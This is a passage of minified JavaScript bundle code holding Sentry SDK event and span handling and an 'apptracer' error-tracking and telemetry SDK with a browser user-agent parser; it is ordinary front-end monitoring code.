c(e,t){const{extra:r,tags:n,user:o,contexts:s,level:a,sdkProcessingMetadata:c,breadcrumbs:l,fingerprint:d,eventProcessors:p,attachments:g,propagationContext:f,transactionName:h,span:m}=t;u(e,"extra",r),u(e,"tags",n),u(e,"user",o),u(e,"contexts",s),e.sdkProcessingMetadata=(0,i.merge)(e.sdkProcessingMetadata,c,2),a&&(e.level=a),h&&(e.transactionName=h),m&&(e.span=m),l.length&&(e.breadcrumbs=[...e.breadcrumbs,...l]),d.length&&(e.fingerprint=[...e.fingerprint,...d]),p.length&&(e.eventProcessors=[...e.eventProcessors,...p]),g.length&&(e.attachments=[...e.attachments,...g]),e.propagationContext={...e.propagationContext,...f}}function u(e,t,r){e[t]=(0,i.merge)(e[t],r,1)}},465718:(e,t,r)=>{function n(e){const t=[];e.message&&t.push(e.message);try{const r=e.exception.values[e.exception.values.length-1];r?.value&&(t.push(r.value),r.type&&t.push(`${r.type}: ${r.value}`))}catch(e){}return t}r.d(t,{getPossibleEventMessages:()=>n})},476677:(e,t,r)=>{r.d(t,{hasSpansEnabled:()=>n});r(944705);function n(e){return!1}},846828:(e,t,r)=>{function n(e){void 0===e.user?.ip_address&&(e.user={...e.user,ip_address:"{{auto}}"})}function o(e){"aggregates"in e?void 0===e.attrs?.ip_address&&(e.attrs={...e.attrs,ip_address:"{{auto}}"}):void 0===e.ipAddress&&(e.ipAddress="{{auto}}")}r.d(t,{addAutoIpAddressToSession:()=>o,addAutoIpAddressToUser:()=>n})},53915:(e,t,r)=>{function n(e,t,r=2){if(!t||"object"!=typeof t||r<=0)return t;if(e&&0===Object.keys(t).length)return e;const o={...e};for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&(o[e]=n(o[e],t[e],r-1));return o}r.d(t,{merge:()=>n})},839092:(e,t,r)=>{function n(e){if("boolean"==typeof e)return Number(e);const t="string"==typeof e?parseFloat(e):e;return"number"!=typeof t||isNaN(t)||t<0||t>1?void 0:t}r.d(t,{parseSampleRate:()=>n})},888514:(e,t,r)=>{r.d(t,{parseEventHintOrCaptureContext:()=>f,prepareEvent:()=>g});var n=r(605944),o=r(944705),i=r(641392),s=r(411817),a=r(742545),c=r(929385),u=r(50798),l=r(2556),d=r(254244),p=r(146456);function g(e,t,r,g,f,h){const{normalizeDepth:m=3,normalizeMaxBreadth:_=1e3}=e,S={...t,event_id:t.event_id||r.event_id||(0,c.uuid4)(),timestamp:t.timestamp||(0,d.dateTimestampInSeconds)()},b=r.integrations||e.integrations.map((e=>e.name));!function(e,t){const{environment:r,release:o,dist:i,maxValueLength:s=250}=t;e.environment=e.environment||r||n.DEFAULT_ENVIRONMENT,!e.release&&o&&(e.release=o);!e.dist&&i&&(e.dist=i);e.message&&(e.message=(0,l.truncate)(e.message,s));const a=e.exception?.values?.[0];a?.value&&(a.value=(0,l.truncate)(a.value,s));const c=e.request;c?.url&&(c.url=(0,l.truncate)(c.url,s))}(S,e),function(e,t){t.length>0&&(e.sdk=e.sdk||{},e.sdk.integrations=[...e.sdk.integrations||[],...t])}(S,b),f&&f.emit("applyFrameMetadata",t),void 0===t.type&&function(e,t){const r=(0,a.getFilenameToDebugIdMap)(t);e.exception?.values?.forEach((e=>{e.stacktrace?.frames?.forEach((e=>{e.filename&&(e.debug_id=r[e.filename])}))}))}(S,e.stackParser);const v=function(e,t){if(!t)return e;const r=e?e.clone():new s.Scope;return r.update(t),r}(g,r.captureContext);r.mechanism&&(0,c.addExceptionMechanism)(S,r.mechanism);const y=f?f.getEventProcessors():[],E=(0,o.getGlobalScope)().getScopeData();if(h){const e=h.getScopeData();(0,p.mergeScopeData)(E,e)}if(v){const e=v.getScopeData();(0,p.mergeScopeData)(E,e)}const w=[...r.attachments||[],...E.attachments];w.length&&(r.attachments=w),(0,p.applyScopeDataToEvent)(S,E);const A=[...y,...E.eventProcessors];return(0,i.notifyEventProcessors)(A,S,r).then((e=>(e&&function(e){const t={};if(e.exception?.values?.forEach((e=>{e.stacktrace?.frames?.forEach((e=>{e.debug_id&&(e.abs_path?t[e.abs_path]=e.debug_id:e.filename&&(t[e.filename]=e.debug_id),delete e.debug_id)}))})),0===Object.keys(t).length)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];const r=e.debug_meta.images;Object.entries(t).forEach((([e,t])=>{r.push({type:"sourcemap",code_file:e,debug_id:t})}))}(e),"number"==typeof m&&m>0?function(e,t,r){if(!e)return null;const n={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map((e=>({...e,...e.data&&{data:(0,u.normalize)(e.data,t,r)}})))},...e.user&&{user:(0,u.normalize)(e.user,t,r)},...e.contexts&&{contexts:(0,u.normalize)(e.contexts,t,r)},...e.extra&&{extra:(0,u.normalize)(e.extra,t,r)}};e.contexts?.trace&&n.contexts&&(n.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(n.contexts.trace.data=(0,u.normalize)(e.contexts.trace.data,t,r)));e.spans&&(n.spans=e.spans.map((e=>({...e,...e.data&&{data:(0,u.normalize)(e.data,t,r)}}))));e.contexts?.flags&&n.contexts&&(n.contexts.flags=(0,u.normalize)(e.contexts.flags,3,r));return n}(e,m,_):e)))}function f(e){if(e)return function(e){return e instanceof s.Scope||"function"==typeof e}(e)||function(e){return Object.keys(e).some((e=>h.includes(e)))}(e)?{captureContext:e}:e}const h=["user","level","extra","contexts","tags","fingerprint","propagationContext"]},990946:(e,t,r)=>{r.d(t,{applySdkMetadata:()=>o});var n=r(279365);function o(e,t,r=[t],o="npm"){const i=e._metadata||{};i.sdk||(i.sdk={name:`sentry.javascript.${t}`,packages:r.map((e=>({name:`${o}:@sentry/${e}`,version:n.SDK_VERSION}))),version:n.SDK_VERSION}),e._metadata=i}},239700:(e,t,r)=>{r.d(t,{_getSpanForScope:()=>s,_setSpanForScope:()=>i});var n=r(767422);const o="_sentrySpan";function i(e,t){t?(0,n.addNonEnumerableProperty)(e,o,t):delete e[o]}function s(e){return e[o]}},197894:(e,t,r)=>{r.d(t,{getRootSpan:()=>v,showSpanDropWarning:()=>y,spanIsSampled:()=>_,spanToJSON:()=>m,spanToTraceContext:()=>p});r(923737),r(334837),r(944705);var n=r(490812),o=r(538344),i=r(425001),s=r(676965),a=r(767422),c=r(844228),u=r(254244);r(476707),r(239700);const l=1;let d=!1;function p(e){const{spanId:t,traceId:r,isRemote:n}=e.spanContext(),o=n?t:m(e).parent_span_id,s=(0,i.getCapturedScopesOnSpan)(e).scope,u=n?s?.getPropagationContext().propagationSpanId||(0,c.generateSpanId)():t;return(0,a.dropUndefinedKeys)({parent_span_id:o,span_id:u,trace_id:r})}function g(e){return e&&e.length>0?e.map((({context:{spanId:e,traceId:t,traceFlags:r,...n},attributes:o})=>({span_id:e,trace_id:t,sampled:r===l,attributes:o,...n}))):void 0}function f(e){return"number"==typeof e?h(e):Array.isArray(e)?e[0]+e[1]/1e9:e instanceof Date?h(e.getTime()):(0,u.timestampInSeconds)()}function h(e){return e>9999999999?e/1e3:e}function m(e){if(function(e){return"function"==typeof e.getSpanJSON}(e))return e.getSpanJSON();const{spanId:t,traceId:r}=e.spanContext();if(function(e){const t=e;return!!(t.attributes&&t.startTime&&t.name&&t.endTime&&t.status)}(e)){const{attributes:o,startTime:i,name:s,endTime:c,parentSpanId:u,status:l,links:d}=e;return(0,a.dropUndefinedKeys)({span_id:t,trace_id:r,data:o,description:s,parent_span_id:u,start_timestamp:f(i),timestamp:f(c)||void 0,status:S(l),op:o[n.SEMANTIC_ATTRIBUTE_SENTRY_OP],origin:o[n.SEMANTIC_ATTRIBUTE_SENTRY_ORIGIN],links:g(d)})}return{span_id:t,trace_id:r,start_timestamp:0,data:{}}}function _(e){const{traceFlags:t}=e.spanContext();return t===l}function S(e){if(e&&e.code!==o.SPAN_STATUS_UNSET)return e.code===o.SPAN_STATUS_OK?"ok":e.message||"unknown_error"}const b="_sentryRootSpan";function v(e){return e[b]||e}function y(){d||((0,s.consoleSandbox)((()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly.")})),d=!0)}},167999:(e,t,r)=>{r.d(t,{convertSpanJsonToTransactionEvent:()=>s,convertTransactionEventToSpanJson:()=>i});var n=r(490812),o=r(767422);function i(e){const{trace_id:t,parent_span_id:r,span_id:i,status:s,origin:a,data:c,op:u}=e.contexts?.trace??{};return(0,o.dropUndefinedKeys)({data:c??{},description:e.transaction,op:u,parent_span_id:r,span_id:i??"",start_timestamp:e.start_timestamp??0,status:s,timestamp:e.timestamp,trace_id:t??"",origin:a,profile_id:c?.[n.SEMANTIC_ATTRIBUTE_PROFILE_ID],exclusive_time:c?.[n.SEMANTIC_ATTRIBUTE_EXCLUSIVE_TIME],measurements:e.measurements,is_segment:!0})}function s(e){const t={type:"transaction",timestamp:e.timestamp,start_timestamp:e.start_timestamp,transaction:e.description,contexts:{trace:{trace_id:e.trace_id,span_id:e.span_id,parent_span_id:e.parent_span_id,op:e.op,status:e.status,origin:e.origin,data:{...e.data,...e.profile_id&&{[n.SEMANTIC_ATTRIBUTE_PROFILE_ID]:e.profile_id},...e.exclusive_time&&{[n.SEMANTIC_ATTRIBUTE_EXCLUSIVE_TIME]:e.exclusive_time}}}},measurements:e.measurements};return(0,o.dropUndefinedKeys)(t)}},890630:(e,t,r)=>{let n;function o(){if(n||(n={instance:{}}),"undefined"==typeof window)return n;const e="TracerSDK_2.5.1";return window[e]||(window[e]=n),window[e]}function i(e){const t=o();let r=t.instance[e];return r||(r={plugins:[],inner:{},modules:{},version:"2.5.1"},t.instance[e]=r),r}function s(e){return i(e).inner}function a(e,t,r){const n=s(e);return n[t]||(n[t]=r(e)),n[t]}r.d(t,{getTracerModules:()=>lt,initTracerError:()=>pe,initTracerErrorUploader:()=>xe,initTracerLog:()=>f,initTracerPerformance:()=>tt,initTracerPerformanceUploader:()=>ot,initTracerPlugins:()=>ut,initTracerSdk:()=>dt,initTracerSessionUploader:()=>st});class c{constructor(){this.log=[],this.logBytes=[],this.logIndex=0,this.logTotalBytes=0,this.logMaxBytes=64e3}destroy(){this.clear()}add(e){const t=`#${this.logIndex} ${Date.now()} | ${e}\n`,r=new Blob([t]).size;if(this.logTotalBytes+=r,this.log.push(t),this.logBytes.push(r),this.logIndex++,this.logTotalBytes>this.logMaxBytes){const e=this.logTotalBytes-this.logMaxBytes;let t=0;const r=this.logBytes.length-1;for(let n=0;n<r;n++)if(t+=this.logBytes[n],t>=e||n==r-1){this.logBytes=this.logBytes.slice(n+1),this.log=this.log.slice(n+1),this.logTotalBytes-=t;break}}}getData(){return this.log}clear(){this.log=[],this.logBytes=[],this.logTotalBytes=0}}function u(e){return i(e).modules}function l(e,t,r){const n=u(e);if(n[t])throw new Error(`Tracer module "${t}" was already initialized`);return n[t]=r(e),n[t]}function d(e,t){return s(e)[t]}class p{constructor(e){this.sdkKey=e}getSdkData(){return d(this.sdkKey,0)}log(e){const t=this.getSdkData();t&&t.add(e)}clearLog(){const e=this.getSdkData();e&&e.clear()}}const g="tracerMain";function f(){return a(e=g,0,(function(){return new c})),l(e,"log",(function(){return new p(e)}));var e}const h=["fatal","error","warning","notice","debug"];class m{constructor(e,t){this.crashesCount=0,this.errors=[],this.keys={},this.sdkKey=e,this.config=t}getConfig(){return this.config}withCrashes(){return Boolean(this.crashesCount)}getMaxSeverity(){return this.maxSeverity}destroy(){this.errors=[],this.keys={},this.userId=void 0,this.module=void 0}add(e){this.maxSeverity=function(...e){let t=null;for(let n=0;n<e.length;n++){const o=(r=e[n])?h.indexOf(r):-1;-1!==o&&(null===t||o<t)&&(t=o)}var r;return null===t?void 0:h[t]}(this.maxSeverity,e.severity);if("fatal"===e.severity||"CRASH"===e.type){this.crashesCount++,this.errors.push(e);const t=d(this.sdkKey,8),r=d(this.sdkKey,3);t&&t.setCrashed(this.maxSeverity),r&&1===this.crashesCount&&r.forceUpload()}else this.errors.push(e)}getData(){return this.errors}dequeue(e=1){return this.errors.splice(0,e)}setKey(e,t){this.keys[e]=t}setKeys(e){for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(this.keys[t]=e[t])}removeKey(e){delete this.keys[e]}removeKeys(e){for(let t=0,r=e.length;t<r;t++)this.removeKey(e[t])}getKeys(){return this.keys}}function _(e,t,r,n={}){r=function(e,t,r){if(!r)return"";const n=e+": "+t;return 0===r.indexOf(n)?r.slice(n.length+1):r}(e,t,r);const o=r.lastIndexOf("\n");o===r.length-1&&(r=r.slice(0,o));const i=n.removeFirstLines,s=n.removeLastLines;if(i||s){let e=r.split("\n");if(i||s&&e.length){const t=i||0,r=s?e.length-s:e.length;e=e.slice(t,r)}r=e.join("\n")}if(n.detectByNames){const e=r.split("\n"),t=[];for(let r=0,n=e.length;r<n;r++){const n=e[r];-1===n.indexOf("APPTRACER_")&&t.push(n)}r=t.join("\n")}return r}const S="tracerCurrentStack";let b;function v(){return b||(b=new Error(S)),b}const y="ResizeObserver";function E(e){w(A(e,20))}function w(e){o().currentAsyncScope=e}function A(e,t){if(e)return 0===t&&(e.parent=void 0),A(e.parent,t-1),e}let I,k;try{I=new Map}catch(e){}function O(){clearTimeout(k),k=setTimeout(T,0)}function T(){I&&(I.clear(),clearTimeout(k),k=setTimeout(T,1e4))}function D(e){const t=N();t&&(I&&(t.name!==y||e||(e=y),I.set(e,t)),t.sameScopeCount--,w(R(t)))}function R(e){if(e)return e.sameScopeCount?e:R(e.parent)}function N(){return o().currentAsyncScope}function C(e,t=[],r){let n="("+e.name+")";if(e.sameScopeCount>1&&(n+=" x"+e.sameScopeCount),t.push(n),r){const r=v();t.push(_(r.name,r.message,e.stack,{detectByNames:!0}))}else t.push(e.stack);return e.parent&&C(e.parent,t,r),t.join("\n")}function P(e,t,r){if(r=t.tracerScope||r){const n=function(e){const t=d(e,4);return!!t&&t.disableStackCleanup}(e);return C(r,[_(t.name,t.message,t.stack,{detectByNames:!n})],!n)}return _(t.name,t.message,t.stack)}const x={};class U{constructor(){this.data={}}getItem(e){return this.data[e]||null}removeItem(e){this.data[e]=void 0}setItem(e,t){this.data[e]=t}}let L;function M(){if(!L){const e=o();L=e.ls,L||(L=function(){let e;try{if("undefined"==typeof window)return new U;e=window.localStorage;const t="__ls_tracer_test";return e.setItem(t,t),e.getItem(t)!==t?new U:(e.removeItem(t),e)}catch(e){return new U}}(),e.ls=L)}return L}function B(e){return"tracer-mute-"+e}function W(e){const t=M().getItem(B(e));return t?parseInt(t):null}function q(e){return!("all"===e||!j("all"))||j(e)}function j(e){let t=x[e];return void 0===t&&(x[e]=t=W(e)),!!t&&(Date.now()<t||(function(e){x[e]=null,M().removeItem(B(e))}(e),!1))}function G(){try{return String(document.visibilityState)}catch(e){return"unknown"}}const F={},$={},H=1e4,V=10;function K(e){const t=function(e,t=0){let r=3735928559^t,n=1103547991^t;for(let t,o=0;o<e.length;o++)t=e.charCodeAt(o),r=Math.imul(r^t,2654435761),n=Math.imul(n^t,1597334677);return r=Math.imul(r^r>>>16,2246822507),r^=Math.imul(n^n>>>13,3266489909),n=Math.imul(n^n>>>16,2246822507),n^=Math.imul(r^r>>>13,3266489909),4294967296*(2097151&n)+(r>>>0)}(e),r=Date.now(),n=F[t]||r,o=$[t]||0,i=r-n,s=Math.floor(i/H),a=Math.max(0,o-s);return a>=V||(F[t]=r,$[t]=a+1,!1)}function z(e){return e instanceof Error}function J(e){return"object"==typeof e}function X(e,t=!1){const r=Object.prototype.toString;let n;if(J(e)){n=r.call(e);try{t&&(n=JSON.stringify(e))}catch(e){}}else n="function"==typeof e?r.call(e):String(e);return n}function Y(e,t,r){for(let n=0,o=e.length;n<o;n++){const o=e[n];if(Z(o,t)&&!1===r(o))return}}function Z(e,t){return void 0!==e[t]}function Q(e){return i(e).plugins}const ee="undefined"!=typeof window;function te(){return ee}function re(){if(te()){const e=window.screen,t={screenWidth:e.width,screenHeight:e.height,host:window.location.host};return e.orientation&&void 0!==e.orientation.angle&&(t.screenOrientationAngle=e.orientation.angle),t}return{}}function ne(e,t){if(q("crashUpload"))return;const r=d(e,1),n=d(e,0);if(!r)return;let o=P(e,t.error,t.asyncScope);const i=t.error.cause;let s;if(void 0!==i)try{z(i)?o=function(e,t,r){return r+"\n\nCaused by: "+t.name+": "+t.message+"\n"+P(e,t)}(e,i,o):s=X(i,r.getConfig().stringifyErrorDataObject)}catch(e){}const a=Object.assign(Object.assign({},t),{timestamp:Date.now(),log:n?n.getData().join(""):void 0,errorStack:o,causeSimpleValue:s?s.slice(0,100):void 0,documentVisibilityState:G(),properties:re()});a.keys=Object.assign(Object.assign({},r.getKeys()),a.keys),a.userId||(a.userId=r.userId),d(e,4)&&(a.properties.asyncModuleEnabled=!0,(t.asyncScope||t.error.tracerScope)&&(a.properties.asyncModuleDataAdded=!0));const c=r.getConfig().filterError,u={error:t.error,errorStack:o,causeSimpleValue:s,component:a.component,versionName:a.versionName,versionCode:a.versionCode,severity:a.severity,keys:JSON.parse(JSON.stringify(a.keys)),issueKey:a.issueKey,crashIdSource:a.crashIdSource,userId:a.userId,documentVisibilityState:a.documentVisibilityState,errorEventType:a.errorEventType,timestamp:a.timestamp,log:a.log,properties:JSON.parse(JSON.stringify(a.properties))},l=Q(e);if(K(a.component+(t.crashIdSource||o||t.error.name||t.error.message)))return void Y(l,"errorOnThrottle",(function(e){e.errorOnThrottle(u)}));if(c&&!1===c(t.error,u))return;let p=!1;var g;(Y(l,"errorBeforeAdd",(function(e){const t=e.errorBeforeAdd(u);if(!1===t)return p=!0,!1;if(t&&"object"==typeof t){oe(a,t),oe(u,t);let r,n=a.properties.modifiedByPlugins;r=n?n.split(", "):[],-1===r.indexOf(e.name)&&r.push(e.name),n=r.join(", "),a.properties.modifiedByPlugins=n,u.properties.modifiedByPlugins=n}})),p)||(a.severity&&(g=a.severity,-1===h.indexOf(g)&&(console.warn("Wrong Tracer severity, value will be ignored. Valid values: "+h.join(", ")),1))&&(a.severity=void 0),r.add(a))}function oe(e,t){let r;for(r in t)"keys"===r&&t[r]?ie(e,r,Object.assign(Object.assign({},e[r]),t[r])):ie(e,r,t[r])}function ie(e,t,r){se[t]&&(e[t]=r)}const se={severity:!0,keys:!0,issueKey:!0,crashIdSource:!0,userId:!0,component:!0,versionName:!0,versionCode:!0};function ae(e,t){const r=X(t);return r?e+": "+r:e}let ce=!1;function ue(e,t,r,n){if(z(t))ne(e,{error:t,type:"CRASH",errorEventType:r});else if(n){const n=new Error(ae("Unhandled data error",t));n.tracerScope=function(e){if(I)return"string"==typeof e&&0===e.indexOf(y)?I.get(y):I.get(e)}(t),n.cause=t,ne(e,{error:n,type:"CRASH",errorEventType:r})}}class le{constructor(e){this.sdkKey=e}getErrorsData(){return d(this.sdkKey,1)}error(e,t){let r;z(e)?r=e:(r=new Error(ae("Unknown data error",e)),r.cause=e,r.stack=_(r.name,r.message,r.stack,{removeFirstLines:1})),ne(this.sdkKey,Object.assign(Object.assign({},t),{type:"NON_FATAL",error:r,errorEventType:"manual",asyncScope:r.tracerScope?void 0:N()}))}setErrorKey(e,t){const r=this.getErrorsData();r&&r.setKey(e,t)}setErrorKeys(e){const t=this.getErrorsData();t&&t.setKeys(e)}removeErrorKey(e){const t=this.getErrorsData();t&&t.removeKey(e)}removeErrorKeys(e){const t=this.getErrorsData();t&&t.removeKeys(e)}setUserId(e){const t=this.getErrorsData();t&&(t.userId=e)}removeUserId(){const e=this.getErrorsData();e&&(e.userId=void 0)}}function de(e,t){return Error.stackTraceLimit=t.stackTraceLimit||50,a(e,1,(function(){return new m(e,t)})),t.disableUnhandledErrorsListeners||a(e,2,(function(){return function(e,t=!1,r=!1){if("undefined"==typeof window||ce)return{destroy:function(){}};function n(n){let o;t&&n.stopImmediatePropagation(),o=!n.error&&n.message?n.message:n.error,ue(e,o,n.type,r)}function o(n){t&&n.stopImmediatePropagation(),ue(e,n.reason,n.type,r),O()}return window.addEventListener("error",n),window.addEventListener("unhandledrejection",o),ce=!0,{destroy:function(){ce&&(window.removeEventListener("error",n),window.removeEventListener("unhandledrejection",o))}}}(e,t.restrictOtherErrorListeners,t.handleOtherErrorDataType)})),l(e,"error",(function(){return new le(e)}))}function pe(e={}){return de(g,{stackTraceLimit:e.stackTraceLimit,disableUnhandledErrorsListeners:e.disableUnhandledErrorsListeners,restrictOtherErrorListeners:e.restrictOtherErrorListeners,filterError:e.filterError,handleOtherErrorDataType:e.handleOtherErrorDataType,stringifyErrorDataObject:e.stringifyErrorDataObject})}function ge(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){const t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))}const fe="tracer-device-id";function he(){const e=M();let t=e.getItem(fe);return t||(t=ge(),e.setItem(fe,t)),t}function me(e){return e.getFullYear()+"-"+_e(e.getMonth()+1)+"-"+_e(e.getDate())+"T"+_e(e.getHours())+":"+_e(e.getMinutes())+":"+_e(e.getSeconds())+function(e){if(0===e)return"Z";const t=e>0?"-":"+";return e=Math.abs(e),t+_e(Math.floor(e/60))+":"+_e(e%60)}(e.getTimezoneOffset())}function _e(e){return e<10?"0"+e:e}function Se(e,t,r){const n=new Blob([e]);if(te()&&Boolean(window.CompressionStream))try{be(n.stream().pipeThrough(new CompressionStream("gzip")).getReader()).then(t,(function(){r(n)}))}catch(e){r(n)}else r(n)}function be(e,t=[]){return e.read().then((function(r){return r.value&&t.push(r.value),r.done?new Blob(t):be(e,t)}))}function ve(){const e=o();return e.sessionUuid||(e.sessionUuid=ge()),e.sessionUuid}function ye(e){return"https://"+(e.apiHost||"sdk-api.apptracer.ru")+e.apiUrl+function(e){const t=e.queryParams||{},r=[];e.sdkVersion&&(t.sdkVersion=e.sdkVersion);for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&t[e]&&r.push(e+"="+t[e]);return r.length?"?"+r.join("&"):""}(e)}function Ee(e,t){if(x[e])return;const r=B(e),n=W(e);if(n)x[e]=n;else{const n=x[e]=Date.now()+t;M().setItem(r,String(n))}}function we(e){let t;const r=ye(e),n=function(e){if("form"===e.dataType){const t=new FormData;for(const r in e.data)if(Object.prototype.hasOwnProperty.call(e.data,r)){let n=e.data[r];"object"!=typeof n||n instanceof Blob||(n=JSON.stringify(n)),t.append(r,n)}return t}return"blob"===e.dataType?e.data:JSON.stringify(e.data)}(e),o=e.onRequestEnd,i={};let s=1e4,a=e.retryCount||1/0;const c="Content-Type";function u(){const e=new XMLHttpRequest;e.open("POST",r);for(const t in i)Object.prototype.hasOwnProperty.call(i,t)&&i[t]&&e.setRequestHeader(t,i[t]);return e.responseType="json",e.onload=d,e.onerror=d,e.onabort=d,e.ontimeout=d,e.send(n),e}function l(){s=Math.min(2*s,3e5),a--,t=u()}function d(r){if(!t)return;if(("timeout"===r.type||"error"===r.type&&t.readyState===XMLHttpRequest.DONE&&0===t.status)&&a>0)setTimeout(l,s);else{"undefined"!=typeof window&&window.removeEventListener("beforeunload",p);try{const r=t.response;if(r.commands){const t=r.commands.globalShutdownMs;t&&Ee("all",t);const n=r.commands.featureShutdownMs;n&&e.onMute(n)}}catch(e){}o&&o()}}function p(){if(navigator.sendBeacon)if(t&&t.abort(),"string"==typeof n||n instanceof Blob){let t=i[c];t="blob"===e.dataType?void 0:t,navigator.sendBeacon(r,new Blob([n],t?{type:t}:void 0))}else navigator.sendBeacon(r,n);else t||(t=u())}"json"===e.dataType?i[c]="application/json":"blob"===e.dataType&&(i[c]="application/octet-stream"),e.beforeUnload?p():(te()&&window.addEventListener("beforeunload",p),t=u())}function Ae(e){te()&&we(e)}function Ie(e){return i(e).version}function ke(e){if(e)return e.toUpperCase()}let Oe,Te,De,Re;function Ne(){if(Oe)return Oe;const e={function:!0,object:!0};let t=e[typeof window]&&window||this;const r=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,o=r&&n&&"object"==typeof global&&global;!o||o.global!==o&&o.window!==o&&o.self!==o||(t=o);const i=Math.pow(2,53)-1,s=/\bOpera/,a=Object.prototype,c=a.hasOwnProperty,u=a.toString;function l(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function d(e){return e=m(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:l(e)}function p(e,t){for(const r in e)c.call(e,r)&&t(e[r],r,e)}function g(e){return null==e?l(e):u.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function h(e,t){let r=null;return function(e,t){let r=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=i)for(;++r<n;)t(e[r],r,e);else p(e,t)}(e,(function(n,o){r=t(r,n,o,e)})),r}function m(e){return String(e).replace(/^ +| +$/g,"")}return Oe=function e(r){let n=t;const o=r&&"object"==typeof r&&"String"!=g(r);o&&(n=r,r=null);const i=n.navigator||{},a=i.userAgent||"";r||(r=a);const c=o?!!i.likeChrome:/\bChrome\b/.test(r)&&!/internal|\n/i.test(u.toString()),l="Object",_=o?l:"ScriptBridgingProxyObject",S=o?l:"Environment",b=o&&n.java?"JavaPackage":g(n.java),v=o?l:"RuntimeObject",y=/\bJava/.test(b)&&n.java,E=y&&g(n.environment)==S,w=y?"a":"α",A=y?"b":"β",I=n.document||{};let k=n.operamini||n.opera;var O=s.test(O=o&&k?k["[[Class]]"]:g(k))?O:k=null;let T,D=r,R=[],N=null;const C=r==a;let P,x=C&&k&&"function"==typeof k.version&&k.version(),U=h([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],(function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(r)&&(t.label||t)})),L=function(e){return h(e,(function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(r)&&(t.label||t)}))}(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"(?:Edge|Edg|EdgA|EdgiOS)"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Vivaldi","Waterfox","WebPositive",{label:"Yandex Browser",pattern:"YaBrowser"},{label:"UC Browser",pattern:"UCBrowser"},"Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chromium","Chrome",{label:"Chrome",pattern:"(?:HeadlessChrome)"},{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"]),M=q([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),B=function(e){return h(e,(function(e,t,n){return e||(t[M]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(M)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(r))&&n}))}({Apple:{iPad:1,iPhone:1,iPod:1},Alcatel:{},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},Huawei:{},Lenovo:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Oppo:{},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1},Xiaomi:{Mi:1,Redmi:1}}),W=function(e){return h(e,(function(e,t){const n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+"(?:/[\\d.]+|[ \\w.]*)","i").exec(r))&&(e=function(e,t,r){let n={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"};return t&&r&&/^Win/i.test(e)&&!/^Windows Phone /i.test(e)&&(n=n[/[\d.]+$/.exec(e)])&&(e="Windows "+n),e=String(e),t&&r&&(e=e.replace(RegExp(t,"i"),r)),d(e.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: 